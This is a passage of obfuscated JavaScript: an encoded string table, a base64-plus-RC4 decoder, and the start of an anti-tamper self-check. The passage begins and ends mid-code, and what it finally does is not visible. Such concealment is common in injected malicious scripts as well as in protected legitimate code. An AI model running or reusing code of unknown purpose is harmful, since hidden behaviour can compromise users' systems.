','iCowWOtdQvm','W44GDSknW5C','WORcIgNcJgG','cry5W7it','hGpcVL7dPG','W4NcLSknWRtdMG','mWZcLehdUW','WO7cUmovCCoq','W5xcQYddVCoj','W57cVSk2WO3dIq','WOLabq7dNa','dmojnSkteq','WPhcRCoxF8oq','WRtcJSoTFCor','WQmhW5GOaG','CSoCW4BdLWm','gCobWOhdP2G','WRxdLrNcTeq','WPtcLmkNfKG','WPvtWRNdO8og','W6TeE3xcGW','W4xcPI7dVSo7','ccy0W5y5','W6rLWQuVW6e','WQeWWQ4Hya','wSkNWOn5W6S','D8oMW5VcRSk/','WQOkrZBdMG','W4BcLCk/WRhdIW','fKWMkSoj','WOJcGHtcOY4','DCoMpe0Y','mayiW7in','i8oVCmoera','nu7dUCkBwa','ngrVW4rM','WO4qBCkWW5O','WRhdPrFdI8kL','WPOmW4WWEW','jaRcU0RdUG','rGS0W5Xg','hYazW5mf','WQq5BmkDW7C','D8kvwK5V','W5xcUZ3dO8oP','mZZcQhxdIq','W5nPirNcGG','WO/cVmoaqCo+','W4RdSYz1W5m','WRhcSaRcGIi','WRmyWPXEaG','WRhcHCo8tCo2','kaivW6OO','v2ngW4r/','W6TIhHVcKa','WPv5eGldLq','ywuln8oW','W7jTWRbYW5m','kmkYW6ddNCoB','WR86W4mVDa','WPLBfqZdIa','WPxcMmoJpmoW','W4xcKSkWWQ/dHG','W5ldR8kjW6Pm','FYRdRmoPyq','WQ8rv8oBW6qGdqJcVSkjW5q','uSohW75UmW','WQFcPmkzlCkF','fhTWhmop','uSo5f0yP','WRvmDSkGWPS','WOr/bhVcKG','WRXgoK7cGq','xmkFWPT9W6q','WOX6f2ZcNq','qCkJWOfWW4a','W4hcItFdQCo2','rmoXbSk/ba','WQFcILFcPgG','W4L8WORcVN4','nJFcMgxdMa','WQGapshdJq','tmobW63dNGG','WRhcG8o9ACoP','BColW6LSjW','lWOIW5uz','WP0QW4m9pG','AmkuWPT0W7O','WPbhWOldOCoc','WR/cKCo+qSoq','BmotW5D/lG','W4qlWQldJmkN','fmoCoSkjha','WQRcRSkniNG','W5WgWOZdKCky','f1VdPCkKFq','CYaJW6Tb','W7KMEqxcJG','qmoYb8kSjG','WOjmFmk1WRq','fve9n8oq','W7fll8kaWRG','WROcxZtdLW','BZGUW59T','WPCDWOnmhG','jCk+W6pdHCok','WRJdGadcO3K','W6ilxq7dGq','WQuRW58+zW','BmkrcYWt','jfT0pSk3','WOaRWRS/cW','c3JdJ8kRwa','W5zLWOTrW7i','WQKxW4u5gq','zmonW6NdP2a','WPr5f2pcKq','W5VcRZFdQmoR','vfPuW5TE','qquVW59E','DComW6rKiq','WPObrqldVG','CmorW7r8na','W4KVlLpdGq','db3cSuxdPW','WPNcTCkyahm','WRq4DCkkW7e','W64dWOBdLxi','WRJcPSoXW4uW','WPDgW4Xeuq','W4fwwuVcKa','z8odW6pdObO','ECoAlwCj','W5RdQCkvW7jm','WPFcS8kVbwW','WRhcKCoOWQhcQG','WPzgfXxdHW','WPFcKCkVcmkp','W5hdTsLPW4y','WQ1+gLlcLa','WOiIqCkTW4a','WO/cLH3cSHC','W7NcMSoUW55Q','WQuSW7Cppa','WQFcNmkHbmkw','BmowW7RcUIG','hfWikSoF','WR7cRbRdUmo2','W5VdGZH1W6u','l8ofWONdRKi','W4CeWPNdOwq','WQFcJSoVtmoG','WO1hWQFdLSoh','w8ovW4FcPCoI','W4FcTmkqWPBdIG','W5tcImknWRFdLG','wSoDW6ndW7y','WO55tCklWP0','fb3cR1tdPG','i8oNl8kuja','WP7cGrxcMZy','WPZcTbVcKYe','WRypWOvgdG','WP89W4NcU08','WQpdRulcIvm','WQRcS8kflLK','WQ5ixCkEWO8','WQWZxd3cPW','vmoiW6FdVWG','W4/cI8k5WPtdHG','WOPfcG/dGW','dCouW65rhW','W5tcLmo7W6mq','WPpcJmkUnei','WORdKW/cOgm','W4SmWOldGMy','wZRdUCo7va','W44XxrtdRW','W4LSWP9nW7y','AmoJW4n8ba','kmk2W4tdG8ov','W4D9WOrcW6G','hN7dJSk6sq','nffSW6mz','WQikFbBdJW','WR7cJ8oHx8oU','WQFcI8kHk8k+','WPhcK8kHaeC','aCoblmkahG','mdpcKu7dVG','W6CMDqpcLq','n2nuWR43W4iYgYDHvwS','WQa3DrFdMW','drJcTfpdOW','WORcIhhcINO','WR5aoNtdSq','W48rWPhdOxK','WPLoz8kVWQO','W5bNtglcIW','W4XurwRcHq','BcKSW714','WRVdOMxdHCoE','smo5eu4U','WO5FDCkMWQq','fsX4bmoH','nSo8vCk1iW','WO5EkXFdQW','fmowW6tdMSoi','W4yqW4/cUe8','h8oqWQ/cI0u','WQGWW75rya','WQqqsZddNq','W4BcUJ3dNSoY','crH5n8oP','W4VdRCkCW7rj','WPFcGCkijSkl','WRxcJdpcPtm','W5GmdCkPWOC','bmoUtffV','WQCxW50Vda','xmo6d0SG','W4RcVZxdOSkd','u8oDiSkOpW','DNXcW6D2','hIZcQdRdPW','bwyxpCop','n8k5W5dcO8oS','qWldTSooAW','WPPAeb3dKq','zmotW7nQpq','W4WiWPNdHSkh','nmoiWOhdOfy','W55tWQTVW50','j8k5W7ZdM8od','W5pcVY7dVSoP','W4mrWRBdUCoW','D8ovW61Oiq','WP7dOWxcMuW','WQ94WORdTG','WO9BjLtcOG','fJSbW4uz','W5SvWPBdKMa','sSoUW4G','iZ3cPfxcUa','WPfyCSkiWR0','W6itwdBdLa','hh/dG8k+vG','W4RdUZb3W4y','fX5DamoD','WQqDv8kkW7u','pr4zW6O+','lJajW4io','W51CxK/cLq','W64lxcxdRq','rSkLWPvIW4a','WQxcISo4mmo1','fmogm8kBbW','WObgmbNdTa','W4RcNcxdLSox','WO5mjeVcGYmrWPxdTSodW5TN','dqxcQ17dOW','W6eWW5JcN0S','CqKTW6j5','WRj1BvxcVW','WRGnWQ7dQSoW','WRefFSkoW6q','W7hdK0hdG8oO','WRlcM8oGqSoL','WOBdQmkaaSkm','sCkLBgbJ','W7jOccZcGG','WPumWPL9iW','W5BdVYTGW5W','pxRdNmkSAG','ySoaW7D7mq','W5JcRsxdUmo9','C8oyW4TKiW','zmosW653nW','W6mXybpcHW','W4zkw1RcPG','D8ohW7vPpG','W4jAWO10W4m','W4NcVJ/dU8oW','hqtcN2RdHG','ocJcONddRa','q8odW63dNdW','WR7cKmo/vCoN','WR56WR9eW58','W6OyW4dcNL0','W4ldRmknW6zc','WQLdrxNcGa','bbVcRhhdHG','W4racr7cKa','mmoFpmkjjG','WPlcJmk5avy','pMyHamo2','W78GW4RcHLG','t39pW5LT','fGDJfCoR','B8onW7zPnW','W7aGtdJdVW','WORdHX7cU2C','cGj8eSo/','uSoBgK8J','hH7cPvhdQq','WO50WRFdU8o3','aatcPNldGG','WPlcHCo/nSor','WOdcLbpcUcW','ESkjyxfg','WRxdRrFdJmkL','qCovW43dHqe','WRdcNCo3vmo9','WP/cGmkaWQlcIq','WPdcOCknWPVcOq','W7i6zXBcGG','W50HybVcUa','W5pcSCokW7uk','W4ZdUdnTW5m','WPBcHhdcS34','W7hdUdjYW4a','lby8W6Gn','W7JcGCoPW70J','WO3cHqVcRIS','CCoNf1Gf','W57cICkVWRldLG','WRXmymkhWRa','W4hcJSkZWQxdIa','WQVcTSkcW4lcUG','W63dUY1JW5O','W6y7W5dcKvK','WRaXW40Tza','WPreCCk6WRy','WQFcHmo2u8oV','xSo6eSk9lq','B8ooW7ZcUmoQ','WRy/W5eGBG','WPLUehNcLa','WP7cOmoyASoN','W7rVlWFcHa','W4BcRdBdU8o0','s8kqrvL9','gvBdP8kgDq','W5JcVstdRCoY','WQJdRSkXjfy','qmoYW7VcUmom','WQKnW54Kca','WO9WiNJcSG','WRjEdgpcSG','WQ3cGCkfW5Wm','u35uW5LG','xmo5BSkSfG','W6BcKSkPWR/cSa','kNS7nmoC','iCkAW5ddI8o+','a0Sci8oa','W5FcKCoOW6Ou','cqlcTvtdUW','y8kxW6nGW7q','W7vguM/cLW','WRr1WR5loq','x8o9e1iI','WRNdGXNcON4','B8kzueDi','WPJcImkjWQ7cLa','wCk+WP1YW7K','W6LldSkRWPK','dCk5W7/cO8oI','W6HCELddQq','WOpcLCkKWR/cRa','WOiyWOfaha','W5G0wYFdHa','W6mgWOSMFG','bSoYWO7dHeG','WRCJzSkBW6a','W53cOJFdOCoZ','WPhcIqRcMrm','W6Hjw0y','W5n6WP1pW4e','gXVcQvpdUq','W4ZdVCkpW6Hg','WOjNWP7dNmoA','WOToDJ7cIG','w8oIbfuW','W5zQkmk3WOG','W5dcOSo/W5Ka','W5NcI8kzW5Lp','W58RvaNcJG','heuApmoi','xGNdMSoWFG','iWnaj8oG','btX2jmo+','WPJcKfBcLWy','duZdMCkLnq','WRyjW4mUba','WRtcNSo1uCoY','WRGqsJ3dRq','W5NcHYldP8ow','WPFcKSkpj8kt','WPWEWPzlea','WQyPrZ7dMq','WOP8qmkBWOW','W7eMW5JcNfG','EmkltKf4','WOv5WOhdPSoZ','WQZcIcVdHau','WRK8CCkqW60','WPRcM8kSWRVcIa','W5KTztdcHG','W7RcLmktWPVdPG','brNcH3ZdOq','c0qUcSo9','WR7cGSksfSkx','W5RcSIVdRCoT','W4ldRZvRW4C','tgTzW5zg','W6OlyqVdHq','awddISk6wa','W43dQmkFW6Di','eCkotMfb','AttcLCozsW','W6lcS8kXWP3dPG','DNzeW6f+','gb3cQe7dNq','duqknCoo','ECoWW7jmlW','hwa8f8ox','WOxdGHRdRmoE','WRtcI8o2tmoR','uCoMkgK/','WRRcV8kjomkp','W6uRBbdcLq','ge3dHCkmvq','rJhdT8oWrq','WQiwqCkwW4y','nh5lW61g','wWiJW45i','dXxcU3pdKq','fqRcV2NdLG','WQVcHxC','rCoaW7jxoG','W4nwhGZdQW','W7VcO8oLW5yV','W7uTW5BcK0O','W6OOFWdcHG','W5xcRsddOmo/','WQHAECk3WOG','WPRcN8kPWQRcSa','bbNcPNZdIq','Fmo7W7FdSt8','xr7cLCoVxq','W5lcOSozW5KN','rSkIWPXYW6q','vCk2WO58W6C','hXnWdCo7','W5myqWZdRa','WR5KzmkcW5i','zmoxW7xdLHu','WPCCWPjodG','WQRcMSoQvmoX','WOZcJSkqjmkc','W61Vda7cHG','WPXeWQldSCoJ','imoGpCkOaa','WRjtWQ3dHSoV','WQ0OW5K5zq','WQNcIHRcUdq','W643rJddRq','WPJcU8kcvCoR','vmoza8ohbW','W63cJK3cH24','WPTlySkOWRq','w8oSW5JcQ8ok','uhnxW79G','WQRcKSosqCoU','WQiYWPRdUW0','W4RdTY9ZW4y','W7GIts/dUa','W6lcGt/dVCo5','W44Lr8kzW6u','tSoyngfj','qmoKW6dcOSot','W5BdHYxcGNK','WO/cLhNcIhy','W6GWwIJdPq','lSkXW7JdImoA','W5KLrXVcGW','WPtdHdpdL8oE','W5qnWPFdMxe','W5tdT8kiW7jo','CCovW4BdJGK','W74ZW5tcPL0','W7/cJIxcGSo9','W44EWOFdGMy','W73dL8kXW5jc','lrmoW7H+','W5eAsmkYW63cNNS','WR7dIrVcQ3m','W5v6WORdImoL','WQZcICkrWQpcMa','W5eLFIBcQq','W7fMgHhcGW','W4ZdUhddN8kD','W4qWWPtdImkh','WOuAW5CZva','WOznfbZdKW','WRzKahxcMa','W78NDXVcHa','W5NcN8k6WQxdJq','wCo+fhO3','W7eVqJJdSW','W5/cL8o+W7mE','nSoiWQfNW7S','jdjHcmou','W6iMCWhcIW','wdhdTmo7qq','W7SdubZdVa','bLalkSoC','WPJcPLpcLeK','hH7cV3FdIG','WQvQoH7dOa','WQ3cI8kWkSky','W4lcImkVWRVdIW','ySormmkffa','WQpdIr7cT3O','WPbAWQ3dLSot','xgrtW6Hf','fmowW5BdOSoI','iX0xW646','W75VgXNcHa','W4iuCYpcUq','W6XYbq/cQG','ib5gemou','WRy6vIVdRG','WORcLCkFWRRcRq','WR0nqYhdUG','WRCTW5WLCq','WP5fWRxdL8om','x8oHgCkIoq','WPhdMthdOSkZ','WRy4BSkrW60','W4FdVcTMW5O','W4VdQcrHW4O','W7JdQSkqW7ft','WQSiWP5saW','qJldVmoXwa','WRFcGxZcNW0','sCo/he00','EZ/dSCoTrW','c0CklSoC','W6rfcmkeWPS','qdVdUCoPwG','W4pcMmknWRxdLW','dgBdUCkDqW','W5lcKmoMW6mr','ymojW4JcMSoh','ESo3WOZdJIG','WO48WPvobG','W5SiWOFdIx4','vunuW5rX','WO5yrCk5WRq','datcPwZdHq','iSk/W7RdQ8oJ','wHiYW55d','lmobnmkmoG','A3PfW5rU','WQGtW4iBfW','dH00W6G7','W7NcMSofW5qi','bmozWO3dKve','WPqyFbZdNa','uMfnW79L','wSkHWOzHW6S','lSotWOZdHrG','h2ZdGmk+AG','oqmuW6qV','W59GWPrhW78','W6BdLaPIW6u','BSkvtfPP','W6GGW5pcK1e','ESonW4BcRCot','semTW61y','WQO2DZ/dMq','WQ3cNmo4t8oP','W53cKatdPmo0','u8oLc0GG','WRqSymkpW78','yCoNgeSf','ieCInCkI','WQGwW4iHda','WPtcLNxcGg8','f3GvlCoB','W6DYcatcKG','WPL5cI7dMW','WOjpeHBdIW','WO5BzmkHWQW','cXaFW7aW','W6ZdNHTMW70','W57dTmkAWO3cUa','W6T2ENZcSW','a8kxW7JdMSkH','rrK3W4vw','E1bnW5PZ','WQBcGCkgWQpcMW','W7RdTmo2vCoJW746j8oXWOxcVJm','ltySW5Xd','W5jfWRvJW70','WQSpW5CTaq','CSoiW5hcUHK','rSkZWP9fW7K','bGnQbmoH','WOOzl2pcUq','WPnFWQhdH8od','WQxdVbldJCk8','W44kWOxdM3C','WPW4WQ7dPSoN','WRHAs8kTW78','W4fctfdcGG','W4VdV8k8W5Pw','ASkJWQL0W78','pr9ZcmoU','WRi4ySksW7W','ibzgp8kd','WO3cHrVcUty','WR/cJmkBoCkA','lXOEW7CQ','WQRdHrJcUgW','WOVcR8kWku0','W5TRnmk2WPe','fGzOfSo0','W7NdJmkxW4u6','ASoKW7RcUCoM','WPdcONxcUNC','WP3cICkpWR/cLW','W416z13cTa','W6v2zM/cTG','W5pdHGZdPCo6','WPtcKrVcPtu','W5qrWRSgjW','W4TTn8kWWO8','WOVcKMtcI3q','WOlcI8kXeeO','BZGSW6HQ','pxTXm8og','WRFcKtZcSc0','W6XobwtdUa','W50dEJtcQW','WO3cQmkiWQVcMW','W4DXWO9dW6G','W4aZW43cGf4','WOHMchZcHW','W5JcJ8osW5qk','WQFcJCoTtSoN','WQ7dRwRcJgS','tmoqW6VdHqW','WOJcKSkybKS','v8o9hYW2','W4ZdOJ9JW5K','qSooW67dMbS','WRFcRColt8oH','t8onW49FeW','gX7cQGxcRq','WRFdIaxcNNi','W55VWRJdRSka','h2xdJCkywq','W5vWzcJcHW','W5T7imkKWOS','gHbHemo6','W4fqwv7cKa','DmknvLz7','dXFcR17dQG','oY9ifmoI','W5DIdHRcIG','WQCTEcVdNG','gCkEW5tdHmon','x8oqW4ddLX4','iXzDAmoy','W4yMW4tcGLO','fJCmW4uo','W4VdQCk3W5fM','o8ooWPVdSue','WO5cW4hdP8oq','WQ0jW5C5bG','rbiSW41l','t3fbW5H6','WR5RWRbOW5i','W5FcRmoVW70i','WQDrc2hdHG','fSollSk1pa','W6PQWOpdVg4','W707BMpcQGNcU8osW67cVCk+lG','pSoqWOhdQKS','WP0CWQzbgq','W4qkWPpdK8kr','WOBdPrtdJSkK','W5lcQIldO8o+','W7BdSq1OW48','WPJcNmk3dSku','bmokk8kqgq','WOX5w8kSWO4','tWxdS8o0xq','ASkVWRTrW6q','W4PgtKNcGG','zZZdMSo1rW','W4muvqpcTa','WPhcOCoBFCow','W7GhW6xcGgC','WP9hfHddMq','W40eWPRdOxG','WP3cG8kll8ku','WQ/dPbZdHCk2','nSkPW5JdVSoB','W5iEbGNdQW','CmkYtmoUA8kVxSkPW6hcOmoACa','lHdcUwBdOG','WQ3cHCoqD8ov','WQW0W5uNzq','vCoqW7hcOSot','WO3cGmkqi8kz','W4NdRdzoW5K','hX94h8oG','W6qJW4xcN0m','hMFdHCk9xG','W4DIWPLtW7q','WOqSs8kXW7e','W4tcJ8kiWQ7dMq','WRa8W5GUAq','WRS1W5u+CG','W7rVcbJcGq','W5nPn8kSWO0','W45ww0JcLq','mttdS8o3pa','bGpcUhJdOq','qIldUmoowa','WQhcHmk/aKq','qSojW7hdGX8','w8oFzLe1','m8okWO/dQfq','WRKmFZZdLW','xSonW7RdHWq','x8o2c8kWmW','W659Ch7cVW','W7GuoZ7dVa','WPu8t8kfWO8','tSkuW6ddPmoT','W5PTWPzuW7q','W6aTW5lcM04','lCoRhmk1pa','W7DVuCk7WQ4','jCkRW5ZdGSo/','eYvGlSoe','udpdQmoVEq','WOy1Cmk1W7G','hG/cUvddUW','nH4FW5uR','W7OyW5FcMKK','gmocW5Ctiq','q8o2gSk8iG','WOhcIdFcRbq','WRJcICoZsSo+','W5hcKSoSW6el','cwpdRCkfta','sr8KW7Ta','W6yoW4pcKvK','W4CbWPVdNhS','umkUzNTe','WPT6dNFcOq','mv7dO8oXFG','WQ7dUa/cRLq','W47dTmktW6Hh','d8o0o8kxaa','WPj5gMpcHq','WQtdPGVdI8kG','WOtcGCkGkfy','W7nOectcGG','WQ8NqCkTW74','W4ihWPfdW5W','WRxdTmkqWQJdJa','WRvJESodWPm','n8ocWONdSea','WRqFWPTEpW','W5BcGtrQW4i','fCodoSkrbq','WPrtWQxdM8om','W5NdRCkzW7nj','ht3cRwRdHW','WODocrJdGa','aCovkCkBaG','W7G+W73dG34','W5tdVevVWQC','W7ldOWXIW70','ymkIWOZdJdK','W6f9eGxcKa','W4ynWOpdMg8','W4HodSkmWPi','fW9GaSo+','W7CZBaRcMq','bmoUBKzd','W6uYw3ZcKW','E8kpfmohgq','lmorWOhdR0W','W6aXEGpcLq','WQqBvIJdNW','W4LMWOvuW7K','nM8UkCov','lmofWPZdQfi','W5KQW4/dRfi','WQZcUmkKmhC','WOLmFCk+WRC','WRrdzSkOWPG','WO/dQdNcIa','WQhdMH3dMmkX','WRaAACk7W5S','vSoggmk4mW','ggldJSk7vW','WP7cG8kXfCkA','cGtcRfJdUW','mmouWOFdPeu','tSoHh1OS','WPzBWP7dHSoc','F8oVoueP','WOnzWRJdPZbmyCouW5lcPCkgW5e','WQNcU8kZWOlcNW','cv0TmCod','W4hdKmk1W606','WRq+A8kEW6i','WQWWW7CKva','rSkHzMjp','fmopnCkvhW','lwGCb8oY','qSoVW7ZcUSon','rmo/dCkVoq','W50pWPZdK8kB','pMW9emoy','mCokvSkxjW','eH3cPxJdGa','WPXCbG3dHG','vxvaW4fM','lCk/W6FdLmok','WPLAFCkHWQS','fXD+cmoJ','WPXbWRxdN8op','daVcL1NdQG','W5RcISkKWQNdGG','pHnWl8oM','vwbYW4PK','WRJdPSo4xSoh','ACkurfzY','W4xcPItdQmo2','W43cJmk0WR3dHa','ahO8mSoS','W5CUFaFcMG','dMRdUSkVsG','W6ldICkXW5ft','umo4fKSX','WQasW6qVha','b3Gmi8oD','sWCGWQrQ','WO7cQMFcGvW','W60IxZBdPq','WRldLr3cNhW','W7WPyGlcLa','WQLwrwRcSW','nttcI3BdNW','iXHZh8oL','WQCixd7dRW','WOlcKGxcRs4','WP9vWQddN8oc','WQ7cKCo4xSo1','WO/dVCoTnSkz','W4/cGSo8W7Wq','orqEW7CZ','WRnbj8knWRa','WOmBcSkxW6e','WOpdSIFcOSkJ','WP80W7qRBG','WPGqWPvLEq','iCotWORdOL4','jcddMmovvq','WRGiW5q8dq','W7aXW5FcMKm','W68gWP7dJSkn','ea7cVNVdJG','WRqmqCkSW7y','pb7cK1/cLW','WRqMz8kjW7u','ibqdW6W3','lGZcS0tdQG','aG/cQxpdIG','qZBdSmoOua','gJDWi8oN','WQGyW5Kysq','W7STEspcKa','zmoZbCkqeW','vConfu4E','hMddUSkHxG','WRypW6Olsq','W7ijyWpcQW','WR/dOhddRmkO','W71FWRBcVmo6','g0ddHmkhnq','cavWaCo6','pW3cUu3dMW','aHD5d8oK','WRlcSCkxtmo3','WOvmWRVdH8ot','WRJcQCofW6im','WOBdT8kWWOFdOG','WOfNgwhcIG','tb4qW59x','W7eQyH7cKa','WROdW5aOpW','uCoLW63cSmoh','WPRcHmkyh0K','rH0NW55A','W5LWiSk6WP4','WQ/cGgBcHMW','W57cUb7dQ8oT','ceavmmon','hKifnSob','WOFcK8kglCkD','W67dQtbSWRi','W5tcI8kqWPBdOq','hqzzaCoP','mHqFW6SV','WR4rW5WGbG','qCoWd1CT','W6CpCJ/dUW','W5tdRmklW7zl','WOxcLvdcM0W','qdVdOCoZvG','W5RdVmksW6Hp','WRpcNSoiASoN','W7WKyalcMa','hCk4W6ldIu8','E8kmvffL','W47dTSkpW71m','W4mmWRtdP8kg','W7GRW4tcPxW','W6u1zrNcJq','W4VdVY9LW5a','jmokWQVdO04','WRO/W4KTEa','tGjpW6zA','t8oMefeY','WO1gaNpcMG','W7WHEXtcHq','WQSzqs7dMW','W5xdTXjoW4e','WQ0iW6GVea','WOWqDIJdRG','W6XOkSkXWP8','WQi5DSkqW6e','W6CaWRFdJ8kK','W5m9wbldMW','W6hcVJVdU8ou','s8oUW7dcU8ol','WQldGwFcGxC','W4NcUYddOmo1','avVdSSoeFq','WR3dUqZdHmk4','W6LJcbdcGq','WPVcRX7cVHq','W7vNuKpcVG','W5jUWOTxW7q','WRWpW5Oyba','W5JcOX7dUCoV','fNNdISkLvW','kMZdUCk4BW','W4XRkmkSWPe','W79hoCkqWPW','kYtcUf3cGG','rSoLfSkNiq','B8oVW7fOtq','WR3dGatcQMe','ECoqW6XRaW','WR9lrCkFWQK','WPNdRulcGfi','yg0aDmkFvXKSW6CRmmoc','x8oKc3m9','W4VdSbfbWQq','obOzW6a3','W5BdJJz0W5K','WOKVWQ/cJxW','osJcI3/dTW','W4tdTmkoWQxdTG','prL3f8oa','W69VWP3dPmk+','rmoTf8k9aq','WQ0SW489CG','q8k8WQHgW70','WP5yerhdOW','ECkmrvHp','ealcN13dIq','WRdcISo0vmoJ','W5W5yXBcQq','WRpcNmoJFCoS','smkKWPH5W7O','s8kOWRHCWOO','W6qKwbdcLa','WPZcQr7cVcm','W5K4vGtcPq','g2RdJCkRuW','WO7cLCkbWQ7cKq','WPXmlHZdKa','W5fXWPLUW54','WPS9W4FcSSk9','EatdUCodpW','W6ldIdrtW68','ymoYW6NcRWG','WOumW7Kpxa','ESktrvPM','WOfheGJdHa','W51hqe3cIG','W57dSmkmW7bn','iWRcHqxdMq','W6G7W4dcNua','W4CaWOy','WQVcMmoTtSo2','E8o/E8ohiq','B8oUW4b3oW','WQ7cICksWO3cUW','W6X3bHBcLW','W4JcQtBdI8o0','WQOLmZxdNG','WPFcJYdcPta','f3BdMSkMqq','dCowW4hdV8k0','WPKiWPzgjG','WQXLBw/cPq','WRRcRCk8WQJdTW','CSomW61Lpa','ACohnmkKgG','WPFcISkvjmkb','WPbMn3ZcQq','W79TcrhcIq','WRFcI8kqAK8','W4VcLCk6WRldKG','mb/dK13dPG','WRCkwtddHG','W7eZrt/dUG','WQLhWQxdKCod','WPLheaZdGq','W4hcVSkQWQRdLW','axRdNCk/qG','W4mlWPJdVq0','W5/cRcNdO8o8','WP7dIr3cUNS','WPBcKCkLcLy','lshcHdRdGa','W7ldQSkDW51K','WRSaxc3dMa','sWu3W5jn','WO/dHGVcI1q','rCoXW7ZcRCox','WR8eW5qHga','dSohfmkZma','W4TvwuRcGG','r8omW6JdKXS','wCoKleSY','jr7cTfldGq','WPlcKSkoWR/cLq','W4rGWOznW6C','WRfGWO9qgq','vKnoW592','WPdcJMJcLKW','W48jWOBdMMi','W6u1zb3cLG','vmoJW6JcV8ow','WPxcKGtcOJu','tSozlNCu','WQOowtZdKG','WQFcNmkOW5FcQa','f2SQj8ob','WOCQvINdSG','WPFcICkHaLm','WR4XW5KOwa','obnpW4bJ','nmkIW7NdGSoe','WQdcR8knWQxdQa','WOv+aN7cKq','W5tdS8klWPfI','lCk6W6FdL8oB','W7jeF1FdVa','jaJcN0RdHq','WRlcICkNawe','WRJcI8o6tCoZ','WP4KFIpcTq','WOtcKSkVhvO','WR/dOXxdL8kH','WOZcNSksWQdcKq','vJ8nW6n+','eGhcP0BdQG','WPj/dwlcLq','ovJdV8krAG','WQW6DINdRG','EmkvsL9P','WPS8W5fhhq','omoYW6ldHMm','qmoEW4hdPZK','f0elkmov','WRWlW7WDgq','wCo+kxSP','WQVcGqVcNXu','WO0WCGNdNW','WRmnWQr7iG','BCkwsezL','W5T8WOTwW78','xcldVCoGqa','WPVcG8kFWRRcIW','v8o6eSkRoa','WPXIWONdLSoN','WQFdObJdHSkY','W4eOWRxdPSkN','W4eiW5Ogaa','jmktWO7cO8ow','WPHxECk1WRq','geWyj8oG','jbtcPCkfCG','WROsuJ3dKW','n8oVWOJdQeO','eH/cMu7dLG','W7XaWOTYW6K','cYtcUfZdVa','W4P2mmk6WPG','WRlcHmkcnSoq','WOLzcbpdLa','WRy1W5C6Aa','WRZcKCkffCkz','kCkHWPVdMSoS','WQyJBCkxW70','WPLBoqVdKa','WONcImkaWOFcNa','W5ZcRY3dVCoO','e8oXWRJdNcS','WRVdVaVdNCkK','xCk1WQmzW4u','WQhcU8kcWONcIa','W6jiWRjLW58','eH/cH03dSa','WQr0EbJcVa','W4ZcJCoNW7Kh','WRraumkcWPi','W6elxtJdVa','W4SvWR/dVHG','cCoQfSklaG','WQ8HBmkAW7m','WQu7BSkhW6W','WOP6fgtcHa','W4tdQJLSW5K','W7vJcr7cJa','W6DTbrdcHW','W6mwWOtdOLe','l8kYW7JdGmox','mqxcMfJdLG','W5DHtw/cKa','tHmhW6vy','WPuxWOnAgq','WRTVrSk7WPu','W5RdPmkDW7Pt','W5mTWRtdKCkL','WORdLHRcV2W','W57cJ8kvWRRdIG','W6pdOCosWRFdHa','FZLZl8op','tdu3W6vC','omkTW4tdL8ok','fbDQbmo3','dCoTW6Pufa','W4HtlmkHWPW','de8Cx8oB','WPLbafpcMq','s8oWcLyO','cXNcR2BdQW','W5adWPJdISkk','WQZcICkaWQlcTG','WRWusJFdMW','W5xdKmkkW7vg','aKZdPmkeia','W7FcRCoUW6GP','W6dcK8kGmCkF','sd3dVmoJxa','qCo9mMXj','WQhcQSkvW4lcKG','fSkUWO7dImov','W67dSNRdTba','ACk/WQjYW58','smoUW6FcSmoO','W4NdSYr0W4q','W795BuRcPG','WPTlCCkOWQq','W7z8aXVcHG','WQvzv8kRW7W','obJdGhVdQG','tCo4W7hcMCoh','WRFdKaxcP2i','BYhdL8oUqa','WRJdPqBcTeW','WP9AyCkVWQS','wt/dV8oGva','uSoYWOZdKI4','W4TAxu7cIG','gSoQWQ7dRMm','phHRkSoe','WQ4jW4KtAa','WRZdNG7cRKe','WQO6W4OeEa','kqyAW7eo','nXFcJL3dIa','WPJcPCoCDSoq','uJVdUSoOwq','aSkYW4FdPmoD','WOdcIbBcPIO','WRZcNCk8WOpcKW','WPxcGSkZe0W','W77dL8kmW4T4','w8o0W7NcRmoC','dSojlSkohG','w1bMW5Pf','jCopWORdL0q','WPfdESkOWO0','WRFcHqpcQd8','W75kamkqWP4','mZZcTLRdNW','WOlcLgpcJ38','WP7cGmkvjCkP','WQNcHWdcRd4','qmofeSkLna','WOlcGr7cRZC','tYpdSCoTxq','W6NcQZVdU8oS','W4dcISo+W6ao','WOlcHCkJbfK','pmovW7WoWOLtDa7dHNNdOKm','aa3cU2tdLa','WR3dKGZcTwm','WR/cT8kbiSks','bN3dP8kgtG','W6ddTJviWQC','W7j9gH7cLa','cHBcULJdRG','W4atWPJdMCky'];function _0x1545699d(a,b){a=a-0x112;var c=_0x1545699c[a];if(_0x1545699d['BNwoMc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1545699d['TlABIO']=h,_0x1545699d['SKiqoc']={},_0x1545699d['BNwoMc']=!![];}var e=_0x1545699c[0x0],f=a+e,g=_0x1545699d['SKiqoc'][f];if(g===undefined){if(_0x1545699d['ekSWco']===undefined){var i=function(j){this['TXKixr']=j,this['EDMpen']=[0x1,0x0,0x0],this['jdVMgb']=function(){return'newState';},this['WJIkJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TLbtoS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZhzGMK']=function(){var j=new RegExp(this['WJIkJK']+this['TLbtoS']),k=j['test'](this['jdVMgb']['toString']())?--this['EDMpen'][0x1]:--this['EDMpen'][0x0];return this['ekoNiz'](k);},i['prototype']['ekoNiz']=function(j){if(!Boolean(~j))return j;return 